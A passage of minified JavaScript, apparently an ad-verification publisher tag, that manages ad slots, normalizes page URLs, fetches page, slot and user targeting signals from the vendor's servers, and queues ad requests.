See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Lt=crypto.getRandomValues.bind(crypto)}return Lt(Dn)}o(Nt,"rng");s();a();s();a();var In=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),Mt={randomUUID:In};function Pn(n,e,t){var i,l,c;if(Mt.randomUUID&&!e&&!n)return Mt.randomUUID();n=n||{};let r=(c=(l=n.random)!=null?l:(i=n.rng)==null?void 0:i.call(n))!=null?c:Nt();if(r.length<16)throw new Error("Random bytes length must be >= 16");if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,e){if(t=t||0,t<0||t+16>e.length)throw new RangeError(`UUID byte range ${t}:${t+15} is out of buffer bounds`);for(let h=0;h<16;++h)e[t+h]=r[h];return e}return sr(r)}o(Pn,"v4");var Ut=Pn;var Se=o(()=>Ut(),"uuid");s();a();var ze=o((n,e)=>(...t)=>{try{let r=n(...t);return r instanceof Promise?r.then(i=>i,i=>e(i,...t)):r}catch(r){return e(r,...t)}},"withErrorHandler");s();a();var Xe,Je,Ze,le=class le{constructor(e,t){u(this,"collections",new Set);u(this,"children",new le.Set);u(this,"beforeDestroyed");this.beforeDestroyed=t!=null?t:()=>{};for(let[r,i]of Object.entries(e))Object.defineProperty(this,r,{value:i});e.parent!=null&&(e.parent.destroyed?this.destroy():e.parent.children.add(this))}static Create(e,t){return new le(e,t)}static CreateRoot(e,t){return new le(e,t)}destroy(){if(this.beforeDestroyed!=null){try{this.beforeDestroyed(this)}catch(e){}for(let e of this.children)e.destroy();this.beforeDestroyed=void 0;for(let e of this.collections)e.delete(this)}return this}get destroyed(){return this.beforeDestroyed==null}};o(le,"EntityClass"),u(le,"Set",(Xe=class extends Set{add(t){return t.destroyed||(t.collections.add(this),super.add(t)),this}delete(t){return t.collections.delete(this),super.delete(t)}clear(){for(let t of this.values())t.collections.delete(this);super.clear()}peek(){return this.values().next().value}conjure(t){let r=this.peek();return r==null&&(r=t(),this.add(r)),r}},o(Xe,"EntitySet"),Xe)),u(le,"Map",(Je=class extends Map{set(t,r){return t.destroyed||(t.collections.add(this),super.set(t,r)),this}delete(t){return t.collections.delete(this),super.delete(t)}clear(){for(let t of this.keys())t.collections.delete(this);return super.clear()}summon(t,r){let i=super.get(t);return i==null&&(i=r,this.set(t,i)),i}conjure(t,r){let i=super.get(t);return i==null&&(i=r(),this.set(t,i)),i}},o(Je,"EntityMap"),Je)),u(le,"Link",(Ze=class extends le.Map{get(t){return super.conjure(t,()=>new le.Set)}},o(Ze,"EntityLink"),Ze));var je=le,S;(l=>(l.Set=je.Set,l.Map=je.Map,l.Link=je.Link,l.Create=je.Create,l.CreateRoot=je.CreateRoot))(S||(S={}));s();a();var vt=class vt{constructor(e,t,r){u(this,"_message","unknown");u(this,"_trace",[]);u(this,"_silenced",!1);if(e instanceof vt)return e.addToTrace(r,t);typeof e=="object"&&e!=null&&"message"in e&&typeof e.message=="string"?this._message=e.message:this._message=`${e}`,this.addToTrace(r,t)}get message(){return this._message}get trace(){return this._trace}get silenced(){return this._silenced}silence(){return this._silenced=!0,this}addToTrace(e,t){return this._trace.unshift(e),this.maybeCompleteTrace(t),this}maybeCompleteTrace(e){return T(this,null,function*(){let t=this._trace.length;yield Promise.resolve(),yield Promise.resolve(),yield Promise.resolve(),!this.silenced&&t===this._trace.length&&e(this)})}};o(vt,"TracedError");var lt=vt;var kt=class kt{constructor(e){u(this,"moduleInstances",new Map);u(this,"methodsToExecute",[]);u(this,"errorHandlers",[]);u(this,"activeSession",null);u(this,"executedMethodIndex",0);this.initializeModules(e)}initializeModules(e){let t=e.map(r=>this.createModule(r));for(let r of t)this.applyModuleDecoration(r),this.applyExecuteDecoration(r),this.applyPluginDecoration(r),this.applyErrorDecoration(r),this.applyCatchErrorDecoration(r)}get session(){if(this.activeSession==null)throw new Error("Core has no active session");return this.activeSession}inject(e){let t=this.modules,r=[];for(let i of e){let l=t[i.name];l==null?r.push(i):this.moduleInstances.set(i,l)}this.initializeModules(r),console.log("Injected new modules:",r.map(i=>i.name)),this.execute()}get(e){return this.getModule(e)}execute(){this.activeSession==null&&(this.activeSession=S.CreateRoot({id:Se()}));for(let e of this.methodsToExecute.slice(this.executedMethodIndex))e();this.executedMethodIndex=this.methodsToExecute.length}reset(){this.activeSession!=null&&(this.activeSession.destroy(),this.activeSession=null,this.executedMethodIndex=0)}get modules(){let e={};for(let[t,r]of this.moduleInstances)e[t.name]=r;return e}getModule(e){let t=this.moduleInstances.get(e);if(t==null)throw new Error(`module not in core: ${e.name}`);return t}createModule(e){if(e.prototype.moduleConfig==null)throw new Error(`not a module: ${e.name}`);let t=new e;return t.core=this,this.moduleInstances.set(e,t),t}applyModuleDecoration(e){var r;let t=e.constructor.prototype.moduleConfig;for(let{method:i}of t)e[i]=ze(e[i].bind(e),(l,...c)=>{throw this.traceError(l,`${e.constructor.name}.${i}(${c.map(h=>typeof h).join(",")})`)});(r=e.plugins)!=null||(e.plugins={}),e.pluginFunctions={};for(let i of Object.keys(e.plugins))e.pluginFunctions[i]=[],e.plugins[i]=(...l)=>{let c=[];for(let h of e.pluginFunctions[i])h(c,...l);return c}}applyExecuteDecoration(e){var r;let t=(r=e.constructor.prototype.executeConfig)!=null?r:[];for(let{method:i}of t)this.methodsToExecute.push(ze(e[i],l=>{this.traceError(l,"@execute")}))}applyPluginDecoration(e){var r;let t=(r=e.constructor.prototype.pluginConfig)!=null?r:[];for(let{PluggableClass:i,category:l,method:c}of t)this.getModule(i).pluginFunctions[l].push(ze((h,...E)=>{h.push(e[c](...E))},h=>{this.traceError(h,`@plugin(${i.name},'${l}')`)}))}applyErrorDecoration(e){var r;let t=(r=e.constructor.prototype.errorConfig)!=null?r:[];for(let{method:i}of t)this.errorHandlers.push(ze(e[i],l=>{l instanceof lt&&l.silence()}))}applyCatchErrorDecoration(e){var r;let t=(r=e.constructor.prototype.catchErrorConfig)!=null?r:[];for(let{method:i}of t)e[i]=ze(e[i],l=>{this.traceError(l,"@catchError")})}traceError(e,t){return new lt(e,r=>this.reportError(r),t)}reportError(e){for(let t of this.errorHandlers)t(e.message,[...e.trace])}};o(kt,"Core");var dt=kt;s();a();s();a();var Ft=[],St=Ft;var g=o(n=>{let e=n.prototype,t=Object.getOwnPropertyNames(e).filter(r=>{var i;return r!=="constructor"&&((i=Object.getOwnPropertyDescriptor(e,r))==null?void 0:i.value)instanceof Function});e.moduleConfig=t.map(r=>({method:r})),Ft.push(n)},"moduleClass"),P=o(n=>e=>{},"attachModule"),b=o((n,e)=>{var t;n.executeConfig=(t=n.executeConfig)!=null?t:[],n.executeConfig.push({method:e})},"executeMethod"),f=o((n,e)=>(t,r)=>{var i;t.pluginConfig=(i=t.pluginConfig)!=null?i:[],t.pluginConfig.push({PluggableClass:n,category:e,method:r})},"pluginMethod"),ee=o((n,e)=>{var t;n.catchErrorConfig=(t=n.catchErrorConfig)!=null?t:[],n.catchErrorConfig.push({method:e})},"catchErrorMethod"),qt=o((n,e)=>{var t;n.errorConfig=(t=n.errorConfig)!=null?t:[],n.errorConfig.push({method:e})},"errorMethod");s();a();var ut=["BSC","ABS","CCT","CBS"],Vt=["IDS"],ct=["VLP","TVP"],xn=[...ut,...Vt,...ct],Gs=[...ut,...Vt,...ct].filter(n=>n!=="CCT"),ar=o(n=>xn.includes(n.toUpperCase()),"isSignal"),lr=o(n=>ct.includes(n.toUpperCase()),"isSlotSignal"),dr=o(n=>Vt.includes(n.toUpperCase()),"isUserSignal"),ur=o(n=>ut.includes(n.toUpperCase()),"isPageSignal");s();a();s();a();s();a();var A=class{constructor(){u(this,"plugins",{slotDiscovered:o((e,t)=>[],"slotDiscovered")});u(this,"slots",new S.Set)}getSlot(e,t){for(let r of this.slots)if(r.adServer===e&&r.elementId===t)return r}getSlots(e){let t=[...this.slots];return e==null?t:t.filter(r=>r.adServer===e)}createSlot(e,t,r,i,l){let c=this.getSlot(e,r);c!=null&&c.destroy();let h=S.Create({parent:this.core.session,adServer:e,elementId:r,adUnit:i,uuid:Se(),creationTime:Date.now()});return this.slots.add(h),l==null||l(h),this.plugins.slotDiscovered(h,t),h}};o(A,"SlotStore"),A=d([g],A);s();a();var Ce=o((...n)=>{let e=[];for(let t of n)if(t!=null)for(let r of t)e.includes(r)||e.push(r);return e},"mergeUnique");var R=class{constructor(){u(this,"plugins",{getAdServerTargeting:o((e,t)=>[],"getAdServerTargeting"),setAdServerTargeting:o((e,t,r)=>[],"setAdServerTargeting")});u(this,"globalTargeting",{});u(this,"slotTargeting",new S.Map)}_getSlotTargeting(e){return this.slotTargeting.summon(e,{})}_getTargetingKeys(e){return Ce(Object.keys(this.globalTargeting),Object.keys(this._getSlotTargeting(e)))}_getTargetingValues(e,t){return Ce(this.globalTargeting[t],this._getSlotTargeting(e)[t])}getTargeting(e){let t={};if(e==null)for(let r of Object.keys(this.globalTargeting))t[r]=[...this.globalTargeting[r]];else for(let r of this._getTargetingKeys(e))t[r]=this._getTargetingValues(e,r);return t}setSlotTargeting(e,t,r=!1){var c;let i=Object.keys(t),l=this._getSlotTargeting(e);for(let h of i)l[h]=Ce(t[h],r?(c=this.slotTargeting.get(e))==null?void 0:c[h]:null);this.setAdServerTargeting(e,i)}setGlobalTargeting(e,t=!1){let r=Object.keys(e);for(let i of r)this.globalTargeting[i]=Ce(e[i],t?this.globalTargeting[i]:null);for(let i of this.core.get(A).getSlots())this.setAdServerTargeting(i,r)}getAdServerTargeting(e,t){var r;return(r=this.plugins.getAdServerTargeting(e,t).find(i=>i.length!==0))!=null?r:[]}setAdServerTargeting(e,t){t==null&&(t=this._getTargetingKeys(e));for(let r of t)this.plugins.setAdServerTargeting(e,r,this._getTargetingValues(e,r))}_onSlotDiscovered(e){this.setAdServerTargeting(e)}};o(R,"TargetingHub"),d([f(A,"slotDiscovered")],R.prototype,"_onSlotDiscovered",1),R=d([g],R);s();a();s();a();s();a();var On=[[/((\?)|&)(?:amp_lite|fr=operanews)/g,"$2"],[/(^https?:\/\/)(www\.)/g,"$1"],[/(((\?)|&|%3F|%26|;)(?:utm_campaign|utm_source|utm_content|utm_term|utm_viral|utm_medium|utm_identifier|utm_key|fb_source|referrer|referer|ref|rand|rnd|randid|\.?rand|\.?partner|cb|count|adid|session|sessionid|session_redirect|param\d|userinfo|uid|refresh|ocid|ncid|clickenc|fbclid|amp_js_v|amp_gsa|ns_source|ns_campaign|ns_mchanel|ns_mchannel|ns_linkname|ns_fee|src|ex_cid|usqp|source|xid|trkid|utm_social-type|mbid|utm_brand|__twitter_impression|utm_referrer|CMP|cmp|_cmp|cq_cmp)=[^&]*)/g,"$3"],[/[/.]amp(?:\/[?&]*)?$/g,""],[/((\?)|&)(?:outputType|isFollow|suppressMediaBar|cid|ICID|icid|bdk|wtu_id_h|utm_placement|intcmp|_native_ads|traffic_source|entry|\.tsrc|autoplay|autostart|dc_data|influencer|pubdate|utm_hp_ref|redirect|service|refresh_ce|refresh_cens|xcmg|target_id|_amp)=[^&]*/g,"$2"],[/(\?|&)(?:amp)(?:&|$|=[^&]*)/g,"$1"]],Ln=[[/(?:\/|\/\?|\?|&|\/\$0|#[\s\S]*)+$/g,""],[/(?:\/|\/\?|\?|&|\/\$0|#[\s\S]*)+$/g,""]],cr=o((n,e)=>{for(let[t,r]of n)e=e.replace(t,r);return e},"replaceByRules"),mr=o(n=>{let e=cr(On,n);return cr(Ln,e)},"normalizeUrl");s();a();var pr=o(n=>n.split("?",1)[0].split("#",1)[0],"stripUrlQuery");s();a();var v=class{constructor(){u(this,"timeFunction",new S.Map)}window(){return window}document(){return this.window().document}pageUrl(){var e,t;return(t=(e=this.window().location)==null?void 0:e.href)!=null?t:""}hostname(){return new URL(this.pageUrl()).hostname}time(){return this.timeFunction.conjure(this.core.session,()=>{let e=this.window(),t=!1;try{t=typeof e.performance.now()=="number"}catch(r){}return t?()=>Math.floor(e.performance.now()):()=>e.Date.now()})()}sendBeacon(e){try{let t=this.window().navigator;typeof(t==null?void 0:t.sendBeacon)=="function"?t.sendBeacon(e):new Image().src=e}catch(t){}}};o(v,"Env"),v=d([g],v);s();a();var gr=o((n,e)=>{try{let t=new URLSearchParams(n),r=t.get("ctx"),i=t.get("cmp");if(r!=null&&i!=null)return{ctx:r,cmp:i,prefetch:e,legacy:!0}}catch(t){}return null},"parseInfo"),hr=o(n=>{var e;return n.pathname!=="/signals/pub.js"?null:(e=gr(n.search,!0))!=null?e:gr(n.hash.substring(1).split("?")[0],!1)},"parseLegacyPagetagUrl");var Nn=1e3,Mn=/^\/dvtag\/([^/]+)\/([^/]+)\/pub\.js$/,C=class{constructor(){u(this,"visit");u(this,"tagInfo");u(this,"plugins",{newVisit:o(e=>[],"newVisit"),overrideTagInfo:o(e=>[],"overrideTagInfo")});u(this,"_normalizeUrl",mr)}_initialize(){this.getTagInfo(),this.updateVisit(!1),this.plugins.newVisit(this.visit),this._installNavigationListener()}getTagInfo(){var e;if(this.tagInfo==null){try{this.tagInfo=this._parseTagInfo()}catch(r){}(e=this.tagInfo)!=null||(this.tagInfo={ctx:"unknown",cmp:"unknown"});let t=this.plugins.overrideTagInfo(this.tagInfo);t.length>0&&(this.tagInfo=O(O({},this.tagInfo),t[0]))}return this.tagInfo}_parseTagInfo(){let e=this.getCurrentScriptSrc();if(e==null)return null;let t=new URL(e,"https://pub.doubleverify.com"),r=t.pathname,i=Mn.exec(r);if(i!=null){let[,l,c]=i;return{ctx:l,cmp:c}}return hr(t)}getCurrentScriptSrc(){var e,t;return(t=(e=this.core.get(v).window().document.currentScript)==null?void 0:e.getAttribute("src"))!=null?t:null}getCurrentScriptBaseUrl(){let e=this.getCurrentScriptSrc();if(e==null)return null;try{let{origin:t,pathname:r}=new URL(e),i=r.split("/").slice(0,-1).join("/");return`${t}${i}/`}catch(t){return null}}updateVisit(e=!0){var r,i;let t=this.getStrippedPageUrl();if(this.visit==null||this.visit.strippedUrl!==t){let l=Se();this.visit={strippedUrl:t,normalizedUrl:this._normalizeUrl(this.core.get(v).window().location.href),uuid:l,sessionUuid:(i=(r=this.visit)==null?void 0:r.sessionUuid)!=null?i:l},e&&this.plugins.newVisit(this.visit)}return this.visit}getVisit(){var e;return(e=this.visit)!=null?e:this.updateVisit(!1)}getStrippedPageUrl(){return pr(this.core.get(v).window().location.href)}getNormalizedPageUrl(){return this.getVisit().normalizedUrl}getVisitUuid(){return this.getVisit().uuid}getSessionUuid(){return this.getVisit().sessionUuid}_installNavigationListener(){var r;let e=this.core.get(v).window(),t=o(()=>this.updateVisit(!0),"cb");((r=e.navigation)==null?void 0:r.addEventListener)!=null?e.navigation.addEventListener("navigatesuccess",t):setInterval(t,Nn)}};o(C,"Context"),d([b],C.prototype,"_initialize",1),C=d([g],C);s();a();s();a();var Be=o(()=>(...n)=>[],"apiPlugin"),N=class{constructor(){u(this,"plugins",{queueAdRequest:Be(),defineSlot:Be(),adRendered:Be(),adRemoved:Be(),getTargeting:Be(),addEventListener:o((e,t)=>[],"addEventListener"),removeEventListener:o((e,t)=>[],"removeEventListener"),toggleDebugMode:Be(),_debugScriptLoaded:Be()})}_initialize(){var r;let e=this.core.get(v).window(),t=(r=e.dvtag)!=null?r:{};e.dvtag=t,t.queueAdRequest=this.queueAdRequest,t.defineSlot=this.defineSlot,t.adRendered=this.adRendered,t.adRemoved=this.adRemoved,t.getTargeting=this.getTargeting,t.addEventListener=this.addEventListener,t.removeEventListener=this.removeEventListener,t.toggleDebugMode=this.toggleDebugMode,t._debugScriptLoaded=this._debugScriptLoaded}queueAdRequest(...e){this.plugins.queueAdRequest(...e)}defineSlot(...e){this.plugins.defineSlot(...e)}adRendered(...e){this.plugins.adRendered(...e)}adRemoved(...e){this.plugins.adRemoved(...e)}getTargeting(...e){var t;return(t=this.plugins.getTargeting(...e)[0])!=null?t:{}}addEventListener(e,t){this.plugins.addEventListener(e,t)}removeEventListener(e,t){this.plugins.removeEventListener(e,t)}toggleDebugMode(...e){this.plugins.toggleDebugMode(...e)}_debugScriptLoaded(...e){this.plugins._debugScriptLoaded(...e)}};o(N,"Api"),d([b],N.prototype,"_initialize",1),N=d([g],N);s();a();var $t=class $t{constructor(){u(this,"pending",[]);u(this,"flushing",!1)}push(e){this.pending.push(e),this.flush()}flush(){return T(this,null,function*(){var t;if(this.flushing)return;this.flushing=!0;let e=this.pending.shift();for(;e!=null;){try{yield e.promise}catch(r){}try{(t=e.callback)==null||t.call(e)}catch(r){}e=this.pending.shift()}this.flushing=!1})}};o($t,"AsyncQueue");var Et=$t;var w=class{constructor(){u(this,"plugins",{adRequestQueued:o(e=>[],"adRequestQueued"),adRequestTimedOut:o(e=>[],"adRequestTimedOut"),adRequestBeforeRelease:o(e=>[],"adRequestBeforeRelease"),adRequestCompleted:o(e=>[],"adRequestCompleted")});u(this,"queue",new Et);u(this,"adRequestCounter",0)}_queueAdRequest(e={}){var l,c;let t={index:this.adRequestCounter++,status:"queued",timeoutValue:(l=e.timeout)!=null?l:0,onDvtagReadyCalled:(c=e.timestamp)!=null?c:0,waitingStarted:new Date().getTime(),internal:e.internal};this.core.get(C).updateVisit(),this.plugins.adRequestQueued(t);let r=e.callback;r===void 0?e.callback=()=>{}:r===null?t.status="tag-timeout":e.callback=()=>{t.status="queue-timeout",t.callbackCalled=new Date().getTime(),e.callback=null,this.plugins.adRequestTimedOut(t);try{r()}catch(h){}};let i=o(()=>{if(e.callback!=null){e.callback=null,t.status="success",t.callbackCalled=new Date().getTime(),this.plugins.adRequestBeforeRelease(t);try{r==null||r()}catch(h){}}else this.plugins.adRequestBeforeRelease(t);t.waitingEnded=new Date().getTime(),this.plugins.adRequestCompleted(t)},"onAsyncOperationsCompleted");this.queue.push({callback:i,adRequest:t})}delayAdRequests(e){this.queue.push({promise:e})}};o(w,"AdRequestQueue"),d([f(N,"queueAdRequest")],w.prototype,"_queueAdRequest",1),w=d([g],w);s();a();s();a();s();a();var K=class{getShortCommitId(){return"1a4d010"}getBuildTimestamp(){return 1759906826722}getAuthToken(){return"D5IuEY53ySZElS/H0m4LZwPa5OnW0PB6ctLGwun3lW9JXnrNtcighaHJAxKlqF89yRwmKhk3ETw80uRAG9krO75qrf9c9e+U7GEHfNdcvfLDY/7yaAO5TDsuXubppAng+FnvrHq2Lzw2MA=="}};o(K,"DefinedVariables"),K=d([g],K);var te=class{constructor(){u(this,"cache",new S.Map)}_performFetchJson(e,t){return T(this,null,function*(){let r=this.core.get(v).window().fetch,i=e;if(t!=null&&t.authToken){let l=this.core.get(K).getAuthToken(),c=new URL(e);c.searchParams.set("token",l),i=c.href}try{return yield r(i).then(l=>l.json())}catch(l){return null}})}fetchJson(e,t){return T(this,null,function*(){let r=this.cache.summon(this.core.session,{}),i=r[e];return i==null&&(i=this._performFetchJson(e,t),r[e]=i),yield i})}};o(te,"Fetch"),te=d([g],te);s();a();s();a();var Tt=o(n=>n==null?"":`@${n}`,"getPositionSuffix");s();a();var kn=/^(\d+)x(\d+)$/,fr=o(n=>n==="all"?[]:n.split(",").map(e=>{let t=e.match(kn);return t==null?{label:e}:{width:parseInt(t[1],10),height:parseInt(t[2],10)}}),"stringToSlotSizes"),jt=o(n=>n.length===0?"all":n.map(({width:e,height:t,label:r})=>r!=null?r:`${e}x${t}`).join(","),"slotSizesToString"),vr=o(n=>n==null?"":n.length>0&&n.every(({label:r})=>r==null)?jt(n):"","slotSizesToStringIfSpecific");var Fn="https://pub.doubleverify.com/dvtag/signals/",re=class{_getBaseUrl(e){let t=this.core.get(C),{ctx:r,cmp:i}=t.getTagInfo(),l=t.getNormalizedPageUrl();try{l=new URL(l).origin}catch(h){}let c=new URL(e,Fn);return c.searchParams.set("ctx",r),c.searchParams.set("cmp",i),c.searchParams.set("url",l),c}getUserTargetingUrl(e){let t=this._getBaseUrl("ids/pub.json");return e.includes("IDS")&&t.searchParams.set("ids","1"),t.href}getPageTargetingUrl(e,t){let r=this._getBaseUrl("bsc/pub.json");return r.searchParams.set("url",t),e.includes("BSC")&&r.searchParams.set("bsc","1"),e.includes("ABS")&&r.searchParams.set("abs","1"),e.includes("CBS")&&r.searchParams.set("cbs","1"),e.includes("CCT")&&r.searchParams.set("cct","1"),r.href}getSlotTargetingUrl(e,t){var l;let r=this._getBaseUrl("vlp/pub.json");e.includes("VLP")&&r.searchParams.set("vlp","1"),e.includes("TVP")&&r.searchParams.set("tvp","1");let i=0;for(let c of t){let{id:h,position:E,sizes:y}=(l=c.adUnit)!=null?l:{},D=h+Tt(E);r.searchParams.set(`slot-${i++}-${D}`,vr(y))}return r.href}};o(re,"SignalsUrlBuilder"),re=d([g],re);var Le=class{constructor(){u(this,"cache",{})}_fetchFreshSignals(e,t){return T(this,null,function*(){if(!t.some(ur))return{};let r=this.core.get(re).getPageTargetingUrl(t,e),i=yield this.core.get(te).fetchJson(r,{authToken:!0});return i instanceof Object?i:{}})}fetchSignals(e,t=3){return T(this,null,function*(){let r=this.core.get(C),i=r.getNormalizedPageUrl(),l=r.getStrippedPageUrl();this.cache[l]==null&&(this.cache[l]=this._fetchFreshSignals(i,e));let c=yield this.cache[l];return this.core.get(C).getStrippedPageUrl()!==l&&t>0?this.fetchSignals(e,t-1):c})}};o(Le,"PageSignals"),Le=d([g],Le);s();a();var Ne=class{constructor(){u(this,"cache",{});u(this,"pendingSlots",[]);u(this,"pendingBulkRequest",null)}_scheduleBulkRequest(e){return T(this,null,function*(){yield Promise.resolve();let t=this.core.get(re).getSlotTargetingUrl(e,this.pendingSlots);this.pendingSlots=[],this.pendingBulkRequest=null;let r=yield this.core.get(te).fetchJson(t,{authToken:!0});return r instanceof Array?r:[]})}_fetchFreshSignals(e,t){return T(this,null,function*(){if(!t.some(lr))return{};let r=this.pendingSlots.push(e)-1;this.pendingBulkRequest==null&&(this.pendingBulkRequest=this._scheduleBulkRequest(t));let l=(yield this.pendingBulkRequest)[r];return l instanceof Object?l:{}})}_getCacheKey(e){var h,E;let{id:t,position:r,sizes:i}=(h=e.adUnit)!=null?h:{},l=t+Tt(r),c=(E=i==null?void 0:i.map(y=>{var D;return(D=y.label)!=null?D:`${y.width}x${y.height}`}).sort().join(","))!=null?E:"";return`${l}#${c}`}fetchSignals(e,t){return T(this,null,function*(){let r=this._getCacheKey(e);return this.cache[r]==null&&(this.cache[r]=this._fetchFreshSignals(e,t)),this.cache[r]})}};o(Ne,"SlotSignals"),Ne=d([g],Ne);s();a();var Me=class{constructor(){u(this,"cache")}_fetchFreshSignals(e){return T(this,null,function*(){if(!e.some(dr))return{};let t=this.core.get(re).getUserTargetingUrl(e),r=yield this.core.get(te).fetchJson(t,{authToken:!0});return r instanceof Object?r:{}})}fetchSignals(e){return T(this,null,function*(){return this.cache==null&&(this.cache=this._fetchFreshSignals(e)),this.cache})}};o(Me,"UserSignals"),Me=d([g],Me);var I=class{constructor(){u(this,"plugins",{getEnabledSignals:o(()=>[],"getEnabledSignals"),userTargetingUpdated:o(e=>[],"userTargetingUpdated"),pageTargetingUpdated:o(e=>[],"pageTargetingUpdated"),slotTargetingUpdated:o((e,t)=>[],"slotTargetingUpdated")});u(this,"dataForMigrationTracking",{userTargeting:{},pageTargeting:{},slotTargeting:new Map})}getEnabledSignals(){return this.plugins.getEnabledSignals()}getDataForMigrationTracking(){return this.dataForMigrationTracking}_initialize(){this.getUserTargeting(),this.getPageTargeting()}_onAdRequestQueued(){this.getPageTargeting()}_onSlotDiscovered(e){this.getSlotTargeting(e)}getUserTargeting(){return T(this,null,function*(){let e=this._fetchUserTargeting();return this.core.get(w).delayAdRequests(e),e})}getPageTargeting(){return T(this,null,function*(){let e=this._fetchPageTargeting();return this.core.get(w).delayAdRequests(e),e})}getSlotTargeting(e){return T(this,null,function*(){let t=this._fetchSlotTargeting(e);return this.core.get(w).delayAdRequests(t),t})}_fetchUserTargeting(){return T(this,null,function*(){let e=yield this.core.get(Me).fetchSignals(this.getEnabledSignals());return this.core.get(R).setGlobalTargeting(e),this.dataForMigrationTracking.userTargeting=e,this.plugins.userTargetingUpdated(e),e})}_fetchPageTargeting(){return T(this,null,function*(){let e=yield this.core.get(Le).fetchSignals(this.getEnabledSignals());return this.core.get(R).setGlobalTargeting(e),this.dataForMigrationTracking.pageTargeting=e,this.plugins.pageTargetingUpdated(e),e})}_fetchSlotTargeting(e){return T(this,null,function*(){let t=yield this.core.get(Ne).fetchSignals(e,this.getEnabledSignals());return this.core.get(R).setSlotTargeting(e,t),this.dataForMigrationTracking.slotTargeting.set(e,t),this.plugins.slotTargetingUpdated(e,t),t})}};o(I,"Signals"),d([b],I.prototype,"_initialize",1),d([f(w,"adRequestQueued")],I.prototype,"_onAdRequestQueued",1),d([f(A,"slotDiscovered")],I.prototype,"_onSlotDiscovered",1),I=d([g],I);var Ge=class{_getEnabledSignals(){return"IDS"}};o(Ge,"SignalsIds"),d([f(I,"getEnabledSignals")],Ge.prototype,"_getEnabledSignals",1),Ge=d([g],Ge);s();a();var He=class{_getEnabledSignals(){return"BSC"}};o(He,"SignalsBsc"),d([f(I,"getEnabledSignals")],He.prototype,"_getEnabledSignals",1),He=d([g],He);s();a();var We=class{_getEnabledSignals(){return"VLP"}};o(We,"SignalsVlp"),d([f(I,"getEnabledSignals")],We.prototype,"_getEnabledSignals",1),We=d([g],We);s();a();s();a();s();a();var et=o(n=>{if(n==null)return[];let e=Sr(n);return e!=null?[e]:Array.isArray(n)?n.map(Sr).filter(t=>t!=null):[]},"parseSlotSizes"),Sr=o(n=>{if(n==null)return null;if(typeof n=="string")return{label:n};if(Array.isArray(n)){if(n.length===1&&typeof n[0]=="string")return{label:n[0]};if(n.length===2&&typeof n[0]=="number"&&typeof n[1]=="number")return{width:n[0],height:n[1]}}if(typeof n=="object"){let{label:e,width:t,height:r}=n;if(typeof t=="number"&&typeof r=="number")return{width:t,height:r};if(typeof e=="string")return{label:e}}return null},"parseSlotSize");s();a();var Er=o(n=>{try{return n.getSizes()}catch(e){return[]}},"getGptSlotSizesSafe");s();a();var At=o(n=>{let e=n.split("/").map(i=>i.trim()).filter(i=>i.length>0);if(e.length<2)return;let t=e[0].split(",",1)[0],r=Number(t);return Number.isNaN(r)?void 0:`${r}`},"getNetworkCodeFromAdUnit");var bt=o((n,e)=>{let t=n.getAdUnitPath(),r=At(t);return{id:t,network:r,sizes:et(Er(n)),position:n.getTargeting(e)[0]}},"gptSlotToAdUnit");s();a();s();a();s();a();s();a();var Tr=o(n=>{let e=n.renderedSize;return Array.isArray(e)?`${e[0]}x${e[1]}`:e},"toCreativeSizeString");s();a();var yr=o(n=>{switch(n){case"gpt":return"104";case"ast":return"90";default:return"0"}},"toAdServerCode");s();a();s();a();var Bt="dvp_spos";var k=class{_getAdServers(){try{return m}catch(e){return{}}}isAdServerConfigured(e){return e!=null&&e in this._getAdServers()}getAdServerConfig(e){var t;return e==null||!this.isAdServerConfigured(e)?{}:(t=this._getAdServers()[e])!=null?t:{}}getAdServerCustomTracking(e){var t;return e==null||!this.isAdServerConfigured(e)?{}:(t=this._getAdServers()[e].customTracking)!=null?t:{}}getAdServerId(e){if(!(e==null||!this.isAdServerConfigured(e)))return this._getAdServers()[e].adServerId}getAdPositionKey(e){var t,r;return e==null?Bt:(r=(t=this._getAdServers()[e])==null?void 0:t.adPositionKey)!=null?r:Bt}};o(k,"AdServers"),k=d([g],k);s();a();var ne=class{constructor(){u(this,"pq",null)}getPq(){return this.pq==null&&(this.pq=this._initialize()),this.pq}getPts(){let e=this.getPq();return e.PTS==null&&(e.PTS={}),e.PTS}setApi(e){let t=this.getPq();t!=null&&(t.init=()=>{},t.loadSignals=e.loadSignals,t.loadSignalsForSlots=e.loadSignalsForSlots,t.getTargeting=e.getTargeting)}_pushToDvtagCmd(...e){var r,i;let t=this.core.get(v).window();t.dvtag=(r=t.dvtag)!=null?r:{},t.dvtag.cmd=(i=t.dvtag.cmd)!=null?i:[],t.dvtag.cmd.push(...e)}_initialize(){var i,l;let e=this.core.get(v).window();e.PQ=(i=e.PQ)!=null?i:{};let t=e.PQ;if(t.loaded)return{cmd:[],PTS:{}};t.loaded=!0,t.PTS=(l=t.PTS)!=null?l:{};let r=t.cmd;return t.cmd={push:o(c=>this._pushToDvtagCmd(c),"push")},Array.isArray(r)&&this._pushToDvtagCmd(...r),t}};o(ne,"LegacyPq"),ne=d([g],ne);s();a();var Ar=o(n=>{var r,i,l;let e=Se(),t={id:(i=(r=n.adUnitPath)!=null?r:n.invCode)!=null?i:n.tagId,sizes:et(fr((l=n.sizes)!=null?l:"all")),position:n.position};return{elementId:e,adUnit:t}},"parseLegacyAdUnit");s();a();var br=o((n,e)=>{var i;let t=(i=n.IDS)==null?void 0:i[0];if(t==null)return;let r=parseInt(t);isNaN(r)||(e.IDS=r)},"setUserTargetingOnPts"),Rr=o((n,e)=>{for(let t of ut)n[t]!=null&&(e[t]=n[t])},"setPageTargetingOnPts"),_r=o((n,e,t)=>{var h,E,y,D,Qe,ft;let{adUnit:r}=n;if((r==null?void 0:r.id)==null)return;let i=r.id,l=jt((h=r.sizes)!=null?h:[]),c=r.position;for(let ae of ct){let Ye=e[ae];Ye!=null&&((E=t[ae])!=null||(t[ae]={}),(D=(y=t[ae])[i])!=null||(y[i]={}),t[ae][i][l]=Ye[0],c!=null&&((ft=(Qe=t[ae][i])[c])!=null||(Qe[c]={}),t[ae][i][c][l]=Ye[0]))}},"setSlotTargetingOnPts");var Ee=class{_initialize(){this.core.get(ne).setApi({loadSignals:this.loadSignals.bind(this),loadSignalsForSlots:this.loadSignalsForSlots.bind(this),getTargeting:this.getTargeting.bind(this)})}_setUserTargetingOnPts(e){let t=this.core.get(ne).getPts();br(e,t)}_setPageTargetingOnPts(e){let 